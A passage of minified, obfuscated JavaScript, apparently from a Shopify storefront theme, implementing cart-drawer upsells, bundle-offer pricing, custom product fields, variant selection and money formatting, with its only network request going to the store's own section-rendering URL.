_0x499b42=a0_0x262bb0;if(this[_0x499b42(981)].id=_0x325f25,this[_0x499b42(707)].value=_0x325f25,!this[_0x499b42(558)]&&this[_0x499b42(981)][_0x499b42(857)]==="true"){this.selectTimeout&&clearTimeout(this.selectTimeout),this[_0x499b42(958)]();const _0x1e62b2=_0x4c9b2f=>{const _0x15c2be=_0x499b42;_0x4c9b2f[_0x15c2be(603)][_0x15c2be(598)]==="handle"&&(this[_0x15c2be(633)](),document[_0x15c2be(861)]("cartQuantityUpdated",_0x1e62b2))};document.addEventListener("cartQuantityUpdated",_0x1e62b2)}}[a0_0x262bb0(1004)](){const _0x56934b=a0_0x262bb0,_0x48719d=this[_0x56934b(1073)].querySelector(_0x56934b(795)+this.dataset.handle);let _0x5093bc=!1;return(_0x48719d&&this[_0x56934b(981)].selected==="false"||!_0x48719d&&this[_0x56934b(981)][_0x56934b(857)]===_0x56934b(522))&&(_0x5093bc=!0),_0x5093bc}}customElements[a0_0x262bb0(1039)]("cart-drawer-upsell",CartDrawerUpsell);function displayPrices(_0x5433f2,_0x5a911e,_0xae9488,_0x1544c4,_0x53ab1d){const _0xff4bfc=a0_0x262bb0;if(_0x53ab1d){if(_0x5433f2&&_0xae9488){var _0x262365=formatMoney(_0x5433f2,_0x53ab1d);_0xae9488.innerHTML=_0x262365}if(_0x5a911e&&_0x1544c4){var _0x3cd18c=formatMoney(_0x5a911e,_0x53ab1d);_0x1544c4[_0xff4bfc(1279)]=_0x3cd18c,_0x5a911e>_0x5433f2?_0x1544c4[_0xff4bfc(1122)][_0xff4bfc(740)](_0xff4bfc(1258)):_0x1544c4[_0xff4bfc(1122)][_0xff4bfc(732)]("hidden")}}}function initTrapFocus(){const _0x4347be=a0_0x262bb0;return isIe=!1,!(document[_0x4347be(978)](_0x4347be(710))&&document[_0x4347be(978)]("footer")[_0x4347be(981)].type===null)}function formatMoney(_0x5d674f,_0x36713a,_0x527d5b=!1){const _0x54caa5=a0_0x262bb0;typeof _0x5d674f==_0x54caa5(496)&&(_0x5d674f=_0x5d674f[_0x54caa5(790)](".",""));var _0x342c4a="",_0x472aba=/\{\{\s*(\w+)\s*\}\}/,_0x1223b1=_0x36713a;function _0x558743(_0x5becf8,_0x47add4){return typeof _0x5becf8>"u"?_0x47add4:_0x5becf8}function _0x298661(_0x346fe5,_0x4ba8a4,_0x588965,_0x59ec6b){const _0x5266e1=_0x54caa5;if(_0x4ba8a4=_0x558743(_0x4ba8a4,2),_0x588965=_0x558743(_0x588965,","),_0x59ec6b=_0x558743(_0x59ec6b,"."),isNaN(_0x346fe5)||_0x346fe5==null)return 0;_0x346fe5=(_0x346fe5/100)[_0x5266e1(1027)](_0x4ba8a4);var _0x35379c=_0x346fe5[_0x5266e1(1090)]("."),_0xdcba20=_0x35379c[0][_0x5266e1(790)](/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+_0x588965),_0x9f24d7=_0x35379c[1]?_0x59ec6b+_0x35379c[1]:"";return _0x527d5b&&_0x9f24d7===_0x59ec6b+"00"&&(_0x9f24d7=""),_0xdcba20+_0x9f24d7}switch(_0x1223b1[_0x54caa5(935)](_0x472aba)[1]){case _0x54caa5(1155):_0x342c4a=_0x298661(_0x5d674f,2);break;case"amount_no_decimals":_0x342c4a=_0x298661(_0x5d674f,0);break;case _0x54caa5(798):_0x342c4a=_0x298661(_0x5d674f,2,".",",");break;case"amount_no_decimals_with_comma_separator":_0x342c4a=_0x298661(_0x5d674f,0,".",",");break}return _0x1223b1.replace(_0x472aba,_0x342c4a)}class CartDrawerGift extends CartDrawerUpsell{constructor(){super()}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(679),CartDrawerGift);function initToggleUpsells(){const _0x295b14=a0_0x262bb0,_0x9ae195=document.querySelector(_0x295b14(526));_0x9ae195&&_0x9ae195[_0x295b14(1057)](_0x295b14(979))[_0x295b14(689)](_0x10f764=>{const _0x59d079=_0x295b14;_0x10f764[_0x59d079(1030)]&&_0x10f764[_0x59d079(1030)]()})}initToggleUpsells();class MainBundleOffer extends HTMLElement{constructor(){const _0x5de6cc=a0_0x262bb0;super(),this.offerItems=this.querySelectorAll(_0x5de6cc(1254)),this[_0x5de6cc(1050)]=this[_0x5de6cc(981)][_0x5de6cc(1050)]===_0x5de6cc(522),this[_0x5de6cc(1050)]&&(this[_0x5de6cc(916)]=this.querySelector(".bundle-deals__total-price-js"),this.comparePriceSpan=this[_0x5de6cc(978)](_0x5de6cc(758)),this[_0x5de6cc(1002)]=parseFloat(this[_0x5de6cc(981)].percentageLeft),this.fixedDiscount=parseFloat(this.dataset[_0x5de6cc(455)]),this[_0x5de6cc(706)]=this[_0x5de6cc(981)][_0x5de6cc(706)])}[a0_0x262bb0(539)](){const _0xfb2473=a0_0x262bb0;if(this[_0xfb2473(1050)]){var _0x53c6d4=0,_0x4c8729=0;for(let _0x2e9b06=0;_0x2e9b06<this.offerItems.length;_0x2e9b06++)_0x53c6d4+=parseInt(this[_0xfb2473(1103)][_0x2e9b06].price),_0x4c8729+=parseInt(this[_0xfb2473(1103)][_0x2e9b06][_0xfb2473(1171)]);_0x53c6d4=_0x53c6d4*this[_0xfb2473(1002)]-this[_0xfb2473(455)],displayPrices(_0x53c6d4,_0x4c8729,this[_0xfb2473(916)],this.comparePriceSpan,this[_0xfb2473(706)])}}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(1118),MainBundleOffer);class CustomProductField extends HTMLElement{constructor(){super()}connectedCallback(){const _0x43e667=a0_0x262bb0;this[_0x43e667(1221)]=this[_0x43e667(981)].name,this.input=this[_0x43e667(978)](_0x43e667(470)),this.inputRadios=this[_0x43e667(1057)](_0x43e667(937)),this[_0x43e667(546)]=this[_0x43e667(978)](".select__select"),this[_0x43e667(802)]=document[_0x43e667(1299)](_0x43e667(894)+this[_0x43e667(981)][_0x43e667(1062)]),this[_0x43e667(1195)]=this.dataset[_0x43e667(653)],this[_0x43e667(910)]=this[_0x43e667(981)][_0x43e667(860)]==="true",this[_0x43e667(1294)]=!0,this[_0x43e667(1223)]=this[_0x43e667(981)][_0x43e667(1223)]===_0x43e667(522),(this[_0x43e667(981)][_0x43e667(1139)]===_0x43e667(546)||this[_0x43e667(981)][_0x43e667(1139)]===_0x43e667(1205))&&(this[_0x43e667(1294)]=!1),this[_0x43e667(883)](),this[_0x43e667(910)]&&this[_0x43e667(1294)]&&(this[_0x43e667(460)]=!0,this[_0x43e667(1065)]=this.notMain?document[_0x43e667(1057)](_0x43e667(1130)+this[_0x43e667(981)][_0x43e667(1062)]):document[_0x43e667(1057)](_0x43e667(909)),this[_0x43e667(1176)]=this[_0x43e667(802)].querySelector(_0x43e667(1239)+this[_0x43e667(981)][_0x43e667(1062)]),this[_0x43e667(1167)]=this.mainAtcButton[_0x43e667(978)](".main-atc__label"),this.mainAtcBtnError=this.mainAtcButton.querySelector(".main-atc__error"),this[_0x43e667(1288)]=this.dataset[_0x43e667(1288)],this[_0x43e667(1176)][_0x43e667(981)][_0x43e667(509)]=parseInt(this[_0x43e667(1176)][_0x43e667(981)][_0x43e667(509)])+1,this[_0x43e667(1088)][_0x43e667(1279)]=this[_0x43e667(1288)],this[_0x43e667(1233)]=this[_0x43e667(981)].applyStickyAtcError===_0x43e667(522),this[_0x43e667(1268)]=document[_0x43e667(978)]("#sticky-atc-"+this[_0x43e667(981)][_0x43e667(1062)]),this[_0x43e667(1233)]&&this[_0x43e667(1268)]&&(this.stickyAtcBtnLabel=this[_0x43e667(1268)].querySelector(_0x43e667(582)),this[_0x43e667(847)]=this[_0x43e667(1268)][_0x43e667(978)](_0x43e667(1284)),this[_0x43e667(847)].innerHTML=this.atcErrorMsg),this[_0x43e667(657)](this[_0x43e667(1195)],null)),this[_0x43e667(587)]&&this[_0x43e667(587)].addEventListener(_0x43e667(587),this[_0x43e667(1283)].bind(this)),this[_0x43e667(537)][_0x43e667(689)](_0x5af50d=>{const _0x4cbb36=_0x43e667;_0x5af50d[_0x4cbb36(680)]("input",this[_0x4cbb36(1283)][_0x4cbb36(669)](this))}),this[_0x43e667(546)]&&this.select[_0x43e667(680)]("change",this.handleChange[_0x43e667(669)](this))}handleChange(_0x4cae5a){const _0x3b7e0e=a0_0x262bb0,_0x581258=_0x4cae5a.target[_0x3b7e0e(817)][_0x3b7e0e(1015)]();if(_0x4cae5a[_0x3b7e0e(934)][_0x3b7e0e(1255)]())this[_0x3b7e0e(1195)]=_0x581258;else{_0x4cae5a.target.value=this.prevValue;return}this[_0x3b7e0e(981)][_0x3b7e0e(817)]=_0x581258,this.productFormInput[_0x3b7e0e(817)]=_0x581258,this.isRequired&&this.isText&&this.validateValue(_0x581258,_0x4cae5a.target)}[a0_0x262bb0(657)](_0x15827b,_0x2bc2de){const _0x352b8c=a0_0x262bb0,_0x44a422=_0x15827b[_0x352b8c(479)]>0;if(_0x44a422===this.isValid)return;this.isValid=_0x44a422,_0x2bc2de&&(this[_0x352b8c(460)]?(_0x2bc2de.classList.remove(_0x352b8c(1059)),this[_0x352b8c(1176)][_0x352b8c(981)].validFields=parseInt(this[_0x352b8c(1176)].dataset[_0x352b8c(942)])+1):(_0x2bc2de.classList[_0x352b8c(732)](_0x352b8c(1059)),this[_0x352b8c(1176)].dataset[_0x352b8c(942)]=parseInt(this[_0x352b8c(1176)][_0x352b8c(981)][_0x352b8c(942)])-1));const _0x271deb=this[_0x352b8c(1176)][_0x352b8c(981)].validFields===this[_0x352b8c(1176)].dataset.requiredFields,_0x4b44be=this[_0x352b8c(1176)][_0x352b8c(981)][_0x352b8c(602)]==="true";this.atcButtons[_0x352b8c(689)](_0x49815e=>{const _0x284e10=_0x352b8c;_0x271deb&&!_0x4b44be?_0x49815e[_0x284e10(779)](_0x284e10(1025)):_0x49815e.setAttribute("disabled","")}),this[_0x352b8c(1288)][_0x352b8c(479)]!==0&&(_0x271deb?(this[_0x352b8c(1167)][_0x352b8c(899)][_0x352b8c(519)]="",this[_0x352b8c(1088)][_0x352b8c(899)][_0x352b8c(519)]=_0x352b8c(889),this.applyStickyAtcError&&this[_0x352b8c(1268)]&&(this[_0x352b8c(675)].style.display="",this.stickyAtcBtnError[_0x352b8c(899)][_0x352b8c(519)]="none")):(this[_0x352b8c(1167)][_0x352b8c(899)][_0x352b8c(519)]=_0x352b8c(889),this[_0x352b8c(1088)][_0x352b8c(899)][_0x352b8c(519)]="",this[_0x352b8c(1233)]&&this.stickyAtcButton&&(this[_0x352b8c(675)][_0x352b8c(899)][_0x352b8c(519)]=_0x352b8c(889),this[_0x352b8c(847)][_0x352b8c(899)].display="")))}[a0_0x262bb0(883)](){const _0x1d0032=a0_0x262bb0;this[_0x1d0032(957)]=document[_0x1d0032(1141)]("input"),this[_0x1d0032(957)][_0x1d0032(1138)]("type",_0x1d0032(1258)),this[_0x1d0032(957)][_0x1d0032(1138)](_0x1d0032(682),_0x1d0032(788)+this[_0x1d0032(1221)]+"]"),this[_0x1d0032(957)][_0x1d0032(817)]=this[_0x1d0032(981)][_0x1d0032(653)],this[_0x1d0032(802)].appendChild(this[_0x1d0032(957)])}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(1003),CustomProductField);function playMedia(){const _0x949d9a=a0_0x262bb0;serial||(serial=document[_0x949d9a(904)].dataset[_0x949d9a(1236)]||"")}class VariantSelects extends HTMLElement{constructor(){const _0x5ecec4=a0_0x262bb0;super(),this[_0x5ecec4(1259)]="StickyAtcVariantPicker-",this.secondarySelect=document.getElementById(""+this[_0x5ecec4(1259)]+this.dataset[_0x5ecec4(1062)]),this.isSecondary=!1,this.QuantityBreaks=document.getElementById(_0x5ecec4(623)+this[_0x5ecec4(981)][_0x5ecec4(1062)]),this[_0x5ecec4(652)]=this[_0x5ecec4(981)][_0x5ecec4(652)]==="true",this[_0x5ecec4(543)]=this[_0x5ecec4(981)][_0x5ecec4(1297)]!=_0x5ecec4(522),this[_0x5ecec4(1175)]=this[_0x5ecec4(981)][_0x5ecec4(892)]==="true",this.skipNonExistent=this.dataset.skipNonExistent==="true",this.skipUnavailable=this[_0x5ecec4(981)].skipUnavailable==="true",this[_0x5ecec4(652)]&&(this[_0x5ecec4(1142)]=this[_0x5ecec4(981)][_0x5ecec4(1142)],this.quantityBreaksPickerDisplayedImages=this.dataset[_0x5ecec4(1078)]),this[_0x5ecec4(680)](_0x5ecec4(622),this[_0x5ecec4(507)])}onVariantChange(){const _0x4cdf96=a0_0x262bb0;if(this[_0x4cdf96(1082)](),this[_0x4cdf96(1241)](),this[_0x4cdf96(947)](!0,"",!1),this[_0x4cdf96(999)](),this.removeErrorMessage(),this[_0x4cdf96(635)](),this[_0x4cdf96(1114)]){if(this[_0x4cdf96(972)]&&!this[_0x4cdf96(1114)][_0x4cdf96(1101)]&&findAvailableVariant(this,this[_0x4cdf96(1296)],!0,!0,!0))return;this[_0x4cdf96(940)](),this.updateURL(),this[_0x4cdf96(1182)](),this[_0x4cdf96(976)](),this.updateShareUrl()}else{if(this[_0x4cdf96(947)](!0,"",!0),this[_0x4cdf96(852)]&&findAvailableVariant(this,this.options,!0,!0,this[_0x4cdf96(972)]))return;this[_0x4cdf96(1037)]()}}updateOptions(){const _0x3d681d=a0_0x262bb0,_0x5bc470=[];this.querySelectorAll(_0x3d681d(1145))[_0x3d681d(689)](_0x51ecb9=>{const _0x570de7=_0x3d681d;let _0x312979;const _0x42502c=_0x51ecb9[_0x570de7(978)](".product-form__input__type")[_0x570de7(981)][_0x570de7(1139)];_0x42502c==_0x570de7(681)||_0x42502c==_0x570de7(1240)?_0x312979=_0x51ecb9[_0x570de7(978)](_0x570de7(547))[_0x570de7(817)]:_0x312979=_0x51ecb9[_0x570de7(978)]('input[type="radio"]:checked')[_0x570de7(817)],_0x5bc470[_0x570de7(1079)](_0x312979)}),this[_0x3d681d(1296)]=_0x5bc470}[a0_0x262bb0(1241)](){const _0xf4d337=a0_0x262bb0;this[_0xf4d337(1114)]=this.getVariantData().find(_0x286f1b=>{const _0x30c241=_0xf4d337;return!_0x286f1b[_0x30c241(1296)][_0x30c241(945)]((_0x42ccc7,_0xf23e55)=>this.options[_0xf23e55]===_0x42ccc7)[_0x30c241(510)](!1)})}updateMedia(){const _0x4e69bc=a0_0x262bb0;if(!this.currentVariant||!this[_0x4e69bc(1114)][_0x4e69bc(906)])return;document.querySelectorAll(_0x4e69bc(869)+this[_0x4e69bc(981)].section+'"]')[_0x4e69bc(689)](_0x4ed5bc=>_0x4ed5bc[_0x4e69bc(811)](this[_0x4e69bc(981)].section+"-"+this[_0x4e69bc(1114)].featured_media.id,this[_0x4e69bc(543)],this.filtering,this[_0x4e69bc(1114)]));const _0x30615d=document.querySelector(_0x4e69bc(849)+this.dataset[_0x4e69bc(1062)]+_0x4e69bc(1245));if(!_0x30615d)return;const _0x489aed=_0x30615d[_0x4e69bc(978)](_0x4e69bc(1080)+this[_0x4e69bc(1114)][_0x4e69bc(906)].id+'"]');_0x30615d[_0x4e69bc(1047)](_0x489aed)}updateURL(){const _0x4c2a31=a0_0x262bb0;!this[_0x4c2a31(1114)]||this[_0x4c2a31(981)][_0x4c2a31(970)]===_0x4c2a31(731)||window[_0x4c2a31(885)][_0x4c2a31(778)]({},"",this.dataset.url+_0x4c2a31(1021)+this[_0x4c2a31(1114)].id)}[a0_0x262bb0(1211)](){const _0x1c2956=a0_0x262bb0,_0x2382a5=document[_0x1c2956(1299)](_0x1c2956(1234)+this[_0x1c2956(981)].section);!_0x2382a5||!_0x2382a5[_0x1c2956(970)]||_0x2382a5[_0x1c2956(970)](""+window[_0x1c2956(741)]+this[_0x1c2956(981)].url+_0x1c2956(1021)+this[_0x1c2956(1114)].id)}[a0_0x262bb0(1182)](){const _0x2a60fb=a0_0x262bb0;document[_0x2a60fb(1057)](_0x2a60fb(1256)+this[_0x2a60fb(981)][_0x2a60fb(1062)]+_0x2a60fb(1213)+this[_0x2a60fb(981)][_0x2a60fb(1062)])[_0x2a60fb(689)](_0x266dbe=>{const _0x1cc979=_0x2a60fb,_0x5ee00d=_0x266dbe[_0x1cc979(978)]('input[name="id"]');_0x5ee00d[_0x1cc979(817)]=this[_0x1cc979(1114)].id,_0x5ee00d[_0x1cc979(593)](new Event(_0x1cc979(622),{bubbles:!0}))})}[a0_0x262bb0(635)](){const _0x4ede19=a0_0x262bb0,_0xcb7872=this[_0x4ede19(823)][_0x4ede19(908)](_0x2b9a45=>this[_0x4ede19(978)](_0x4ede19(457))[_0x4ede19(817)]===_0x2b9a45[_0x4ede19(1077)]);let _0x403722;this[_0x4ede19(538)]&&this[_0x4ede19(474)]?_0x403722=[...this[_0x4ede19(474)][_0x4ede19(1057)](_0x4ede19(1145))]:_0x403722=[...this[_0x4ede19(1057)](_0x4ede19(1145))],_0x403722[_0x4ede19(689)]((_0x4e1f1c,_0xb0a55b)=>{const _0x342fb6=_0x4ede19;if(_0xb0a55b===0)return;const _0xbcf2f5=[..._0x4e1f1c[_0x342fb6(1057)](_0x342fb6(862))],_0x271033=_0x403722[_0xb0a55b-1][_0x342fb6(978)](_0x342fb6(457)).value,_0x4f8583=_0xcb7872[_0x342fb6(908)](_0x23ee9d=>_0x23ee9d[_0x342fb6(1101)]&&_0x23ee9d[_0x342fb6(532)+_0xb0a55b]===_0x271033)[_0x342fb6(945)](_0x5e189d=>_0x5e189d[_0x342fb6(532)+(_0xb0a55b+1)]),_0x269dca=_0xcb7872[_0x342fb6(908)](_0x3b2db4=>_0x3b2db4["option"+_0xb0a55b]===_0x271033).map(_0x529073=>_0x529073[_0x342fb6(532)+(_0xb0a55b+1)]);this.setInputAvailability(_0xbcf2f5,_0x4f8583,_0x269dca)})}[a0_0x262bb0(694)](_0x60a055,_0x23c137,_0x2df9bd){const _0x2c1a70=a0_0x262bb0;_0x60a055[_0x2c1a70(689)](_0x271def=>{const _0x16fe80=_0x2c1a70;_0x271def[_0x16fe80(1122)].remove("unavailable",_0x16fe80(1276),"disabled");const _0x276fed=_0x271def.getAttribute(_0x16fe80(817));let _0xe8e120=null;_0x271def[_0x16fe80(981)][_0x16fe80(579)]===_0x16fe80(522)&&(_0xe8e120=_0x271def[_0x16fe80(523)](_0x16fe80(1026))),_0xe8e120&&_0xe8e120[_0x16fe80(1122)][_0x16fe80(740)](_0x16fe80(602),_0x16fe80(1276),_0x16fe80(1025)),_0x2df9bd[_0x16fe80(510)](_0x276fed)?_0x23c137[_0x16fe80(510)](_0x276fed)?_0x271def[_0x16fe80(789)]===_0x16fe80(993)?_0x271def[_0x16fe80(661)]=_0x276fed:(_0x271def[_0x16fe80(1122)][_0x16fe80(740)]("disabled"),_0xe8e120&&_0xe8e120[_0x16fe80(1122)][_0x16fe80(740)](_0x16fe80(1025))):_0x271def[_0x16fe80(789)]===_0x16fe80(993)?(_0x271def[_0x16fe80(661)]=window[_0x16fe80(1100)][_0x16fe80(1181)][_0x16fe80(790)](_0x16fe80(516),_0x276fed),_0x271def[_0x16fe80(1122)][_0x16fe80(732)]("unavailable")):(_0x271def[_0x16fe80(1122)][_0x16fe80(732)](_0x16fe80(1025),_0x16fe80(602)),_0xe8e120&&_0xe8e120[_0x16fe80(1122)][_0x16fe80(732)](_0x16fe80(1025),_0x16fe80(602))):_0x271def.nodeName===_0x16fe80(993)?(_0x271def.innerText=window[_0x16fe80(1100)][_0x16fe80(1181)].replace(_0x16fe80(516),_0x276fed),_0x271def.classList[_0x16fe80(732)]("non-existent")):(_0x271def[_0x16fe80(1122)][_0x16fe80(732)]("disabled","non-existent"),_0xe8e120&&_0xe8e120.classList[_0x16fe80(732)](_0x16fe80(1025),"non-existent"))})}[a0_0x262bb0(999)](){const _0x4bcf8c=a0_0x262bb0,_0x3ee894=document.querySelector(_0x4bcf8c(718));_0x3ee894&&(this[_0x4bcf8c(1114)]&&this.currentVariant[_0x4bcf8c(1101)]?_0x3ee894[_0x4bcf8c(1112)]&&_0x3ee894.fetchAvailability(this[_0x4bcf8c(1114)].id):(_0x3ee894.removeAttribute(_0x4bcf8c(1101)),_0x3ee894[_0x4bcf8c(1279)]=""))}[a0_0x262bb0(566)](){const _0x4407b1=a0_0x262bb0,_0x3efb05=this[_0x4407b1(523)]("section");if(!_0x3efb05)return;const _0x2f43dc=_0x3efb05[_0x4407b1(978)](_0x4407b1(1115));_0x2f43dc&&_0x2f43dc[_0x4407b1(658)]()}renderProductInfo(){const _0x58de20=a0_0x262bb0,_0x580aa3=this.currentVariant.id,_0x4ba5ed=this[_0x58de20(981)].originalSection?this[_0x58de20(981)][_0x58de20(831)]:this.dataset[_0x58de20(1062)];fetch(this[_0x58de20(981)][_0x58de20(1293)]+_0x58de20(1021)+_0x580aa3+_0x58de20(1303)+(this[_0x58de20(981)][_0x58de20(831)]?this[_0x58de20(981)][_0x58de20(831)]:this[_0x58de20(981)][_0x58de20(1062)]))[_0x58de20(994)](_0x2221ef=>_0x2221ef[_0x58de20(1119)]())[_0x58de20(994)](_0x3b1503=>{const _0x5c75fc=_0x58de20;if(this[_0x5c75fc(1114)].id!==_0x580aa3)return;const _0x5a9c7a=new DOMParser()[_0x5c75fc(513)](_0x3b1503,_0x5c75fc(1076)),_0x20402e=document[_0x5c75fc(1299)](_0x5c75fc(1125)+this[_0x5c75fc(981)][_0x5c75fc(1062)]),_0x37a798=_0x5a9c7a[_0x5c75fc(1299)](_0x5c75fc(1125)+(this[_0x5c75fc(981)][_0x5c75fc(831)]?this[_0x5c75fc(981)][_0x5c75fc(831)]:this[_0x5c75fc(981)][_0x5c75fc(1062)])),_0x16c253=document[_0x5c75fc(1299)](_0x5c75fc(953)+this[_0x5c75fc(981)][_0x5c75fc(1062)]),_0x5c6640=_0x5a9c7a[_0x5c75fc(1299)]("sticky-atc-separate-price-"+(this.dataset[_0x5c75fc(831)]?this[_0x5c75fc(981)][_0x5c75fc(831)]:this[_0x5c75fc(981)][_0x5c75fc(1062)])),_0x4c0d48=document[_0x5c75fc(1299)](_0x5c75fc(708)+this[_0x5c75fc(981)].section),_0xf3e475=_0x5a9c7a[_0x5c75fc(1299)](_0x5c75fc(708)+(this[_0x5c75fc(981)][_0x5c75fc(831)]?this.dataset.originalSection:this[_0x5c75fc(981)].section)),_0x394677=document[_0x5c75fc(1299)](_0x5c75fc(1005)+this[_0x5c75fc(981)][_0x5c75fc(1062)]),_0x564bb7=_0x5a9c7a[_0x5c75fc(1299)](_0x5c75fc(1005)+(this.dataset.originalSection?this[_0x5c75fc(981)].originalSection:this[_0x5c75fc(981)][_0x5c75fc(1062)])),_0x32b2f7=document[_0x5c75fc(1299)]("main-atc-price-"+this[_0x5c75fc(981)][_0x5c75fc(1062)]),_0x341efe=_0x5a9c7a[_0x5c75fc(1299)](_0x5c75fc(726)+(this[_0x5c75fc(981)][_0x5c75fc(831)]?this[_0x5c75fc(981)][_0x5c75fc(831)]:this[_0x5c75fc(981)].section)),_0x4a8e94=document.querySelectorAll(_0x5c75fc(1117)+this[_0x5c75fc(981)][_0x5c75fc(1062)]+'"]'),_0x11148d=_0x5a9c7a[_0x5c75fc(1057)]('[id^="custom-label-'+(this[_0x5c75fc(981)][_0x5c75fc(831)]?this[_0x5c75fc(981)][_0x5c75fc(831)]:this[_0x5c75fc(981)][_0x5c75fc(1062)])+'"]'),_0x1723de=_0x5a9c7a[_0x5c75fc(1299)]("Sku-"+(this[_0x5c75fc(981)][_0x5c75fc(831)]?this[_0x5c75fc(981)][_0x5c75fc(831)]:this[_0x5c75fc(981)][_0x5c75fc(1062)])),_0x432b5d=document[_0x5c75fc(1299)](_0x5c75fc(481)+this[_0x5c75fc(981)][_0x5c75fc(1062)]),_0x1bf2d5=_0x5a9c7a[_0x5c75fc(1299)](_0x5c75fc(687)+(this[_0x5c75fc(981)][_0x5c75fc(831)]?this[_0x5c75fc(981)][_0x5c75fc(831)]:this[_0x5c75fc(981)][_0x5c75fc(1062)])),_0x4159ba=document.getElementById(_0x5c75fc(687)+this.dataset[_0x5c75fc(1062)]);if(_0x20402e&&_0x37a798&&(_0x20402e[_0x5c75fc(1279)]=_0x37a798[_0x5c75fc(1279)]),_0x16c253&&_0x5c6640&&(_0x16c253[_0x5c75fc(1279)]=_0x5c6640[_0x5c75fc(1279)]),_0x4c0d48&&_0xf3e475&&(_0x4c0d48[_0x5c75fc(1279)]=_0xf3e475.innerHTML),_0x394677&&_0x564bb7&&(_0x394677[_0x5c75fc(1269)]=_0x564bb7[_0x5c75fc(1269)]),_0x341efe&&_0x32b2f7&&(_0x32b2f7.innerHTML=_0x341efe[_0x5c75fc(1279)]),_0x4a8e94&&_0x11148d)for(var _0x189553=0;_0x189553<_0x4a8e94[_0x5c75fc(479)];_0x189553++)_0x4a8e94[_0x189553][_0x5c75fc(1279)]=_0x11148d[_0x189553][_0x5c75fc(1279)];if(_0x1bf2d5&&_0x4159ba&&(_0x4159ba[_0x5c75fc(1279)]=_0x1bf2d5.innerHTML),_0x1723de&&_0x432b5d&&(_0x432b5d[_0x5c75fc(1279)]=_0x1723de.innerHTML,_0x432b5d[_0x5c75fc(1122)].toggle(_0x5c75fc(528),_0x1723de.classList[_0x5c75fc(464)](_0x5c75fc(528)))),this[_0x5c75fc(903)]){const _0x64f232=_0x5a9c7a[_0x5c75fc(1299)](_0x5c75fc(623)+(this[_0x5c75fc(981)][_0x5c75fc(831)]?this[_0x5c75fc(981)][_0x5c75fc(831)]:this[_0x5c75fc(981)].section)),_0x51ce6b=this[_0x5c75fc(903)].querySelectorAll(_0x5c75fc(495)),_0x1fbd3b=_0x64f232.querySelectorAll(_0x5c75fc(495));for(let _0x2788f3=0;_0x2788f3<_0x51ce6b[_0x5c75fc(479)];_0x2788f3++)_0x51ce6b[_0x2788f3][_0x5c75fc(1279)]=_0x1fbd3b[_0x2788f3][_0x5c75fc(1279)];if(this[_0x5c75fc(903)][_0x5c75fc(578)]){this[_0x5c75fc(903)][_0x5c75fc(684)].forEach(_0x42d672=>{const _0x1cf7fc=_0x5c75fc;_0x42d672[_0x1cf7fc(981)][_0x1cf7fc(730)]=this.currentVariant.id});const _0x186dc8=this[_0x5c75fc(903)][_0x5c75fc(1057)](_0x5c75fc(617)),_0x101d36=_0x64f232[_0x5c75fc(1057)](_0x5c75fc(617));for(let _0x19b5b2=0;_0x19b5b2<_0x186dc8.length;_0x19b5b2++)_0x186dc8[_0x19b5b2].innerHTML=_0x101d36[_0x19b5b2][_0x5c75fc(1279)];this[_0x5c75fc(903)][_0x5c75fc(1066)]()}}if(this[_0x5c75fc(652)]){const _0x4e1c1a=_0x5a9c7a[_0x5c75fc(1299)](_0x5c75fc(1196)+(this[_0x5c75fc(981)][_0x5c75fc(831)]?this[_0x5c75fc(981)][_0x5c75fc(831)]:this[_0x5c75fc(981)].section)),_0x47e8b5=this[_0x5c75fc(1057)](".dynamic-price"),_0x559ebb=_0x4e1c1a[_0x5c75fc(1057)](_0x5c75fc(495));for(let _0x308e4a=0;_0x308e4a<_0x47e8b5[_0x5c75fc(479)];_0x308e4a++)_0x47e8b5[_0x308e4a][_0x5c75fc(1279)]=_0x559ebb[_0x308e4a][_0x5c75fc(1279)];if(this[_0x5c75fc(1142)]===_0x5c75fc(1060)&&this[_0x5c75fc(1078)]===_0x5c75fc(1304)){const _0x248d95=this[_0x5c75fc(1057)](_0x5c75fc(1124)),_0x19ea39=_0x4e1c1a[_0x5c75fc(1057)](_0x5c75fc(1124));for(let _0xbfe380=0;_0xbfe380<_0x248d95[_0x5c75fc(479)];_0xbfe380++)_0x248d95[_0xbfe380][_0x5c75fc(1269)]=_0x19ea39[_0xbfe380][_0x5c75fc(1269)]}}if(this[_0x5c75fc(474)]){const _0x1fe7b0=_0x5a9c7a[_0x5c75fc(1299)](""+this[_0x5c75fc(1259)]+(this[_0x5c75fc(981)].originalSection?this[_0x5c75fc(981)].originalSection:this[_0x5c75fc(981)][_0x5c75fc(1062)]));_0x1fe7b0&&(this.secondarySelect[_0x5c75fc(1279)]=_0x1fe7b0[_0x5c75fc(1279)])}const _0x676fee=document.getElementById(_0x5c75fc(1125)+this[_0x5c75fc(981)][_0x5c75fc(1062)]);_0x676fee&&_0x676fee[_0x5c75fc(1122)][_0x5c75fc(740)]("visibility-hidden"),this[_0x5c75fc(981)][_0x5c75fc(1296)]=this[_0x5c75fc(1114)][_0x5c75fc(1296)].join(","),_0x4159ba&&_0x4159ba[_0x5c75fc(1122)][_0x5c75fc(1032)]("visibility-hidden",_0x1bf2d5[_0x5c75fc(661)]==="");const _0x303a90=_0x5a9c7a.getElementById(_0x5c75fc(907)+_0x4ba5ed);this[_0x5c75fc(947)](_0x303a90?_0x303a90[_0x5c75fc(721)](_0x5c75fc(1025)):!0,window[_0x5c75fc(1100)][_0x5c75fc(785)]),publish(PUB_SUB_EVENTS.variantChange,{data:{sectionId:_0x4ba5ed,html:_0x5a9c7a,variant:this[_0x5c75fc(1114)]}})})}[a0_0x262bb0(947)](_0x1981da=!0,_0x3d7483,_0x300975=!0){const _0x534fce=a0_0x262bb0,_0x90b1cc=document[_0x534fce(1299)]("product-form-"+this.dataset[_0x534fce(1062)]);if(!_0x90b1cc)return;const _0x2492d7=_0x90b1cc[_0x534fce(978)](_0x534fce(1014)),_0x168eb9=document[_0x534fce(1057)](_0x534fce(909));var _0x1ae2c2=_0x90b1cc.querySelector(_0x534fce(930));_0x1ae2c2||(_0x1ae2c2=_0x90b1cc[_0x534fce(978)](_0x534fce(1227)));const 